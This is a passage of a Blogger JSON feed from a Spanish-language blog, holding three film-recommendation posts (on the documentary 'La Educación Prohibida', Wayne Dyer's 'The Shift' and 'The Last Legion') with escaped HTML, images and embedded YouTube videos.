href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjK1qFGKuibFIg02hzLUdp8x2mvePGjM1So31wuwnzVcGWMQcLxVuo8IGR9GJ8vwxgXEaMKV70_7nIqit07op7d7RSgm2CDIvbrnWedQqZSPllc-Ozhxk6SPSIBKM8OppHNfwc71MHjnMDe\/s1600\/la-educacion-prohibida.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"248\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjK1qFGKuibFIg02hzLUdp8x2mvePGjM1So31wuwnzVcGWMQcLxVuo8IGR9GJ8vwxgXEaMKV70_7nIqit07op7d7RSgm2CDIvbrnWedQqZSPllc-Ozhxk6SPSIBKM8OppHNfwc71MHjnMDe\/s400\/la-educacion-prohibida.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nEstrenado a nivel mundial el 13 de agosto, \u003Cb\u003ELa Educación Prohibida\u003C\/b\u003E es un documental que a mi parecer es muy interesante en el sentido de que critica y con buena razón el paradigma o modelo educativo actual. No soy un educador pero alguna vez me toco ser niño y pasar mis días en una escuela, y comparando mis días con los de los niños de ahora no veo esa alegría en sus ojos, ese entusiasmo por aprender, por conocer nuevas personas.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ca href=\"http:\/\/www.educacionprohibida.com\/\" target=\"_blank\"\u003ELa Educación Prohibida\u003C\/a\u003E es un largometraje argentino independiente, que se autodefine documental y argumental y parte de la preocupación por el futuro de la Educación de un grupo de estudiantes y licenciados en Comunicación Audiovisual. La cinta toma como punto de partida la necesidad de flexibilizar el modo en que ha sido entendida la Educación durante los últimos 200 años, dejando atrás los planteamientos clásicos.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003ELa Educación Prohibida\u003C\/b\u003E propone visibilizar aquellas experiencias que se han atrevido a cambiar las estructuras del modelo educativo de la escuela tradicional.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nMás de 90 entrevistas a educadores, académicos, profesionales, autores, madres y padres; un recorrido por 8 países de Iberoamérica pasando por 45 experiencias educativas no convencionales; más de 25.000 seguidores en las redes sociales antes de su estreno y un total de 704 coproductores que participaron en su financiación colectiva, convirtieron a \u003Ca href=\"http:\/\/www.educacionprohibida.com\/\" target=\"_blank\"\u003ELa Educación Prohibida\u003C\/a\u003E en un fenómeno único. Un proyecto totalmente independiente que da cuenta de la necesidad latente del crecimiento y surgimiento de nuevas formas de educación.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nEl principal objetivo que se propone esta película es alimentar y disparar un debate social acerca de las bases que sostienen la escuela, promoviendo el desarrollo de una educación integral centrada en el amor, la libertad y el aprendizaje que respete los procesos de desarrollo de las personas y se centre en el niño.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Ci\u003ESaludos y hasta la proxima\u003C\/i\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\u003Ciframe width=\"480\" height=\"270\" src=\"http:\/\/www.youtube.com\/embed\/-1Y9OqSJKCc\" frameborder=\"0\" allowfullscreen\u003E\u003C\/iframe\u003E\u003C\/center\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4093426087262523731\/posts\/default\/7063962807756046958"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4093426087262523731\/posts\/default\/7063962807756046958"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.cyberprimo.com\/2012\/08\/la-educacion-prohibida-pelicula.html","title":"La Educación Prohibida (Documental)"}],"author":[{"name":{"$t":"Cyberprimo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16672607774205196608"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXkXpfBw-1jRPCacri_VMdmvOMEl1Yf3eNrOV9otJy7sznnLq46zXEgEatWBJAZInlf7ptwvjWzD3cDQv9sWY9u43U20eRFIKAHynMvGUSqdkw9yyHcRLUlivOWLRuLw\/s113\/Nice+%2815%29.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjK1qFGKuibFIg02hzLUdp8x2mvePGjM1So31wuwnzVcGWMQcLxVuo8IGR9GJ8vwxgXEaMKV70_7nIqit07op7d7RSgm2CDIvbrnWedQqZSPllc-Ozhxk6SPSIBKM8OppHNfwc71MHjnMDe\/s72-c\/la-educacion-prohibida.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-4093426087262523731.post-530246471876610760"},"published":{"$t":"2012-01-14T06:21:00.000-06:00"},"updated":{"$t":"2013-04-28T06:49:59.779-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Peliculas y Cortometrajes"}],"title":{"type":"text","$t":"El Cambio - Wayne Dyer (Español)"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFua8n-TUcNawjTu3Krh0TMm7_fEkYShxsttSZzSR07ihwzJ-FEcQkS0Z6OQntWnp1NqJvMcCAOs021kmug1LbXwHt2CCVHFw9qnBSedN62apxq64PdXIzK-r6YFWpZIUQ_tf1vA339Zz1\/s1600\/el+cambio.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"223\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFua8n-TUcNawjTu3Krh0TMm7_fEkYShxsttSZzSR07ihwzJ-FEcQkS0Z6OQntWnp1NqJvMcCAOs021kmug1LbXwHt2CCVHFw9qnBSedN62apxq64PdXIzK-r6YFWpZIUQ_tf1vA339Zz1\/s400\/el+cambio.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nEstamos a principios del \u003Cb\u003E2012\u003C\/b\u003E el Año de la \u003Cb\u003EAscensión\u003C\/b\u003E, el \u003Cb\u003ERenacimiento\u003C\/b\u003E y el \u003Cb\u003ECambio Dimensional\u003C\/b\u003E. Nada mejor que recomendar esta película de \u003Cb\u003EWayne Dyer\u003C\/b\u003E \u003Cb\u003E“El Cambio” (The Shift)\u003C\/b\u003E un excelente film que nos invita a reflexionar, de una forma muy humana, sobre el sentido de la vida, las relaciones entre las personas y la siempre presente posibilidad de que todo puede adquirir un significado.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003EEl Cambio\u003C\/b\u003E nos habla del \u003Cb\u003Eviaje espiritual\u003C\/b\u003E que todos hacemos en la segunda mitad de nuestras vidas, cuando cambian nuestros valores, y buscamos un propósito que le dé sentido a nuestra existencia.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nQuizá como yo, aun estemos en la primera mitad de nuestras vidas, pero aun así el mensaje no deja de ser muy revelador. \u003Ci\u003E“No podemos vivir el atardecer de la vida con el mismo programa que la mañana, pues lo que en la mañana era mucho, en el atardecer será poco, y lo que en la mañana era verdadero, en la tarde será falso.”\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\nEn esta película el \u003Cb\u003EDr. Wayne Dyer\u003C\/b\u003E nos hace de guía, además descubriremos tres historias distintas acerca del cambio: una madre entregada a su familia que ha olvidado cuales eran sus sueños, un matrimonio que aparentemente lo tiene todo excepto lo más esencial, y un director de cine que se centra más en alcanzar el éxito, que en vivir su propia vida.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nSin duda es una película recomendable, una propuesta para volver a descubrir nuestro verdadero yo, el propósito de nuestra alma, el sentido de nuestra vida y  nuestra verdadera vocación.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\u003Ci\u003ESaludos y hasta la próxima\u003C\/i\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\u003Ciframe width=\"480\" height=\"270\" src=\"http:\/\/www.youtube.com\/embed\/RQEdwRKFIjs\" frameborder=\"0\" allowfullscreen\u003E\u003C\/iframe\u003E\u003C\/center\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4093426087262523731\/posts\/default\/530246471876610760"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4093426087262523731\/posts\/default\/530246471876610760"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.cyberprimo.com\/2012\/01\/el-cambio-wayne-dyer-espanol.html","title":"El Cambio - Wayne Dyer (Español)"}],"author":[{"name":{"$t":"Cyberprimo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16672607774205196608"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXkXpfBw-1jRPCacri_VMdmvOMEl1Yf3eNrOV9otJy7sznnLq46zXEgEatWBJAZInlf7ptwvjWzD3cDQv9sWY9u43U20eRFIKAHynMvGUSqdkw9yyHcRLUlivOWLRuLw\/s113\/Nice+%2815%29.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFua8n-TUcNawjTu3Krh0TMm7_fEkYShxsttSZzSR07ihwzJ-FEcQkS0Z6OQntWnp1NqJvMcCAOs021kmug1LbXwHt2CCVHFw9qnBSedN62apxq64PdXIzK-r6YFWpZIUQ_tf1vA339Zz1\/s72-c\/el+cambio.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-4093426087262523731.post-1672470933436912132"},"published":{"$t":"2011-11-05T14:06:00.000-06:00"},"updated":{"$t":"2013-04-30T09:43:46.969-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Peliculas y Cortometrajes"}],"title":{"type":"text","$t":"La Ultima Legión (Reseña)"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitcDMeD5S3fZ4oUXhHyfPhBXv2AoMhRAGOMGDwjkRrXQmZiuMiuplx3uLKe33X3pFxLaB5sju3PYeFCu5BLPdlqwV3n_YO3DqWX7RKh1fRmgb0F_Fr-EmWWNeHhcQiWfpTwEq7S57wyWys\/s1600\/The+Last+Legion.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"265\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitcDMeD5S3fZ4oUXhHyfPhBXv2AoMhRAGOMGDwjkRrXQmZiuMiuplx3uLKe33X3pFxLaB5sju3PYeFCu5BLPdlqwV3n_YO3DqWX7RKh1fRmgb0F_Fr-EmWWNeHhcQiWfpTwEq7S57wyWys\/s400\/The+Last+Legion.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003EYa tenía un buen rato de no recomendar alguna película y hoy le toca a \u003Cb\u003ELa última Legión\u003C\/b\u003E, una película dirigida por \u003Cb\u003EDoug Lefler\u003C\/b\u003E y basada en la novela italiana del mismo nombre escrita por \u003Cb\u003EValerio Massimo Manfredi\u003C\/b\u003E.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EEsta película nos propone una aproximación de la verdadera historia de la espada \u003Cb\u003EExcalibur\u003C\/b\u003E dada en el marco de un hecho histórico que se produjo allá por el año 476 después de Cristo. Si bien la película no tiene efectos especiales, la trama es buena y el elenco hace muy agradable la película, sobre todo ver a \u003Cb\u003EAishwarya Rai\u003C\/b\u003E como guerrera le da cierto encanto. Aquí la reseña de la pelicula:\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EEn el 476 después de Cristo, el \u003Cb\u003EImperio Romano\u003C\/b\u003E está amenazado por los bárbaros. En la víspera de la ceremonia de coronación, que convertirá al joven de doce años \u003Cb\u003ERomulus Augustus\u003C\/b\u003E en emperador, el general bárbaro Odoacer (Peter Mullan) llega a Roma para cerrar un acuerdo con Orestes (Ian Glen), pero él se negará a sus peticiones. El día de la coronación, cuando toda Roma se reúne para asistir a la ceremonia, \u003Cb\u003EAmbrosinus\u003C\/b\u003E (Ben Kingsley), chamán mentor y tutor de Romulus, predice peligro. Orestes, preocupado por la seguridad de su hijo, nombra a \u003Cb\u003EAurelius\u003C\/b\u003E (Colin Firth), de la cuarta legión, su guardia personal. Esa misma noche, Aurelius y sus legionarios se enfrentarán al peligro: Odoacer y su ejército han vuelto a Roma, toman la ciudad y estalla una batalla. Romulus y Ambrosinus son capturados y trasladados a la \u003Cb\u003ECiudad fortificada de Capri.\u003C\/b\u003E Aurelius que sobrevive a la batalla se embarca en un viaje a la costa para recuperar a Romulus acompañado de un pequeño grupo formado por sus hombres más leales y un misterioso guerrero: una bella joven llamada \u003Cb\u003EMira\u003C\/b\u003E (Aishwarya Rai). Comienza la aventura y tras liberar a Romulus, el grupo se verá obligado a ir en búsqueda de la última legión que todavía es fiel a Roma: \u003Cb\u003Ela novena legión en Bretaña\u003C\/b\u003E. La verdadera historia de Excalibur.\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\u003Ci\u003ESaludos y hasta la proxima\u003C\/i\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\u003Ciframe width=\"480\" height=\"270\" src=\"http:\/\/www.youtube.com\/embed\/YeTZrAVkNZs\" frameborder=\"0\" allowfullscreen\u003E\u003C\/iframe\u003E\u003C\/center\u003E\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4093426087262523731\/posts\/default\/1672470933436912132"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4093426087262523731\/posts\/default\/1672470933436912132"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.cyberprimo.com\/2011\/11\/la-ultima-legion-pelicula.html","title":"La Ultima Legión (Reseña)"}],"author":[{"name":{"$t":"Cyberprimo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16672607774205196608"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXkXpfBw-1jRPCacri_VMdmvOMEl1Yf3eNrOV9otJy7sznnLq46zXEgEatWBJAZInlf7ptwvjWzD3cDQv9sWY9u43U20eRFIKAHynMvGUSqdkw9yyHcRLUlivOWLRuLw\/s113\/Nice+%2815%29.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitcDMeD5S3fZ4oUXhHyfPhBXv2AoMhRAGOMGDwjkRrXQmZiuMiuplx3uLKe33X3pFxLaB5sju3PYeFCu5BLPdlqwV3n_YO3DqWX7RKh1fRmgb0F_Fr-EmWWNeHhcQiWfpTwEq7S57wyWys\/s72-c\/The+Last+Legion.jpg","height":"72","width":"72"}}]}});